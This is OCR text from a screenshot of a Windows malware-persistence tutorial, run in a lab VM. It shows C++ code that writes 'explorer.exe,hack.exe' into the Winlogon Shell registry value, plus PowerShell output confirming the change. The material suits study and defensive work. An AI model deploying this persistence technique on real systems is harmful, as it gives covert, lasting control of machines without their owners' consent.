 pers.cpp
hack.cpp
1 /*
2 pers.cpp
3 windows persistence via winlogon keys
4 author: @cocomelonc
5 https://cocomelonc.github.io/tutorial/2022/06/12/malware-pers-7.html
6 */
7 #include <windows.h>
8 #include <string.h>
9
10 int main(int argc, char* argv[]) {
11 HKEY hkey = NULL;
12
13 // shell
14 // const char* sh = "explorer.exe,Z:\\2022-06-12-malware-pers-7\\hack.exe";
15 const char* sh = "explorer.exe,hack.exe";
16
17 // userinit
18 // const char* ui = "C:\\Windows\\System32\\userinit.exe,Z:\\2022-06-12-mal
19
20 // startup
21 LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)"SOFTWARE\\Microsoft\\W
22 if (res == ERROR_SUCCESS) {
23 // create new registry key
24
25 // reg add "HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersi
26 RegSetValueEx(hkey, (LPCSTR)"Shell", 0, REG_SZ, (unsigned char*)sh, strle
27 // RegSetValueEx(hkey, (LPCSTR)"Userinit", 0, REG_SZ, (unsigned char*)ui,
28 RegCloseKey(hkey);
29 }
30
31 return 0;
32 }
33
win10-x64 (persistence_1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\Winlogon" /s
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon
AutoRestartShell REG_DWORD 0x1
Background REG_SZ 0 0 0
CachedLogonsCount REG_SZ 10
DebugServerCommand REG_SZ no
DisableBackButton REG_DWORD 0x1
EnableSIHostIntegration REG_DWORD 0x1
ForceUnlockLogon REG_DWORD 0x0
LegalNoticeCaption REG_SZ
LegalNoticeText REG_SZ
PasswordExpiryWarning REG_DWORD 0x5
PowerdownAfterShutdown REG_SZ 0
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk REG_SZ 1
Shell REG_SZ explorer.exe,hack.exe
ShellCritical REG_DWORD 0x0
ShellInfrastructure REG_SZ sihost.exe
SiHostCritical REG_DWORD 0x0
SiHostReadyTimeOut REG_DWORD 0x0
SiHostRestartCountLimit REG_DWORD 0x0
SiHostRestartTimeGap REG_DWORD 0x0
Userinit REG_SZ C:\Windows\system32\userinit.exe,
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled REG_SZ 0
scremoveoption REG_SZ 0
DisableCAD REG_DWORD 0x1
LastLogOffEndTimePerfCounter REG_QWORD 0x47890aa0e4
ShutdownFlags REG_DWORD 0x80000027
EnableFirstLogonAnimation REG_DWORD 0x1
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions\{0ACDD40C-75AC-47ab-BAA0-BF6DE7E7F
E63}
=^..^=
Meow-meow!
OK
Activate Windows
Go to Settings to activate
Type here to search
2:45 PM
6/12/2022
1
Right Ctrl